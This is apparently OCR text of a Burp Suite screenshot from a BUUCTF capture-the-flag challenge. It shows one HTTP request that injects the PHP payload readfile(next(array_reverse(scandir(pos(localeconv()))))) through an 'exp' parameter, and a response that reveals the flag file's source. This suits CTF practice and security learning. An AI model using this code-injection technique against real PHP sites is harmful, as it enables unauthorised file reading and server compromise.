 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to Uncia
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × +
发送 取消 < > 目标: http://16a0d2ba-7dea-404e-9664-5fa6bac8daaf.node4.buuoj.cn:81 HTTP/1 ?
请求
美化 Raw Hex \n
1 GET /?exp=
readfile(next(array_reverse(scandir(pos(localeconv())))));
HTTP/1.1
2 Host: 16a0d2ba-7dea-404e-9664-5fa6bac8daaf.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 15 Jul 2023 02:03:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 89
8
9 flag▯▯▯▯▯<br>
<?php
10 $flag = "flag{87462596-d099-4f3e-9fb8-1577d65f4efa}";
11 ?>
12
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 1
请求主体参数 0
请求cookies 0
请求头 7
响应头 6
完成 269字节 | 56 millis